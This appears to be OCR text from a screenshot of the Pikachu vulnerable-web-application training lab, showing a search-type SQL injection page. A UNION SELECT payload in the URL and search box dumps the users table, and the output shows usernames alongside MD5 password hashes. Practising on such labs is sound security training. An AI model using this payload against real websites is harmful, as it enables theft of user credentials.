 安全 192.168.0.101/pikachu/vul/sqli/sqli_search.php?name=kobe%27union+select+username+%2Cpassword%2
S 从 IE 中导入 登录 - 玄武盾 后台管理 - 教育行... 关于我们 中国用最佳免费VP... 极云加速器
习平台 pika~pika~
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
kobe'union select userna 搜索
用户名中含有kobe'union select username ,password,3 from users#%的结果如下：
username：kobe
uid:3
email is: kobe@pikachu.com
username：admin
uid:e10adc3949ba59abbe56e057f20f883e
email is: 3
username：pikachu
uid:670b14728ad9902aecba32e22fa4f6bd
email is: 3
username：test
uid:e99a18c428cb38d5f260853678922e03
email is: 3